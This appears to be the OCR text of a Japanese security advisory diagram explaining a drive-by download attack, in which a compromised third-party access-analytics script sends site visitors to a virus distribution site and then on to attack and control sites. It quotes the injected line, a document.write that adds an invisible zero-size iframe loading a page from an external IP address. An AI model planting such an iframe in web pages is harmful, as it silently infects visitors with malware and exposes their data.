 ユーザー
① Webサイトへアクセス
Webサイト
② アクセス解析サイトへ転送
サービス提供
アクセス解析サイト
アクセス解析用JavaScript
スクリプトが改ざん
③ 改ざんされたスクリプトの読み込み・実行
改ざんされたことにより、ウイルス配
布サイトへ転送
改ざんスクリプト
document.write('<iframe width=0 height=0
src="http://64.27.25.224/1/"></iframe>');
④ ウイルス配布サイトへアクセス
ウイルス配布サイト
⑤ ウイルス配布
ウイルス感染
⑥ 情報の搾取やウイルスのバージョンアップ
・攻撃ファイルアップ
デート用サイト
・制御用サイト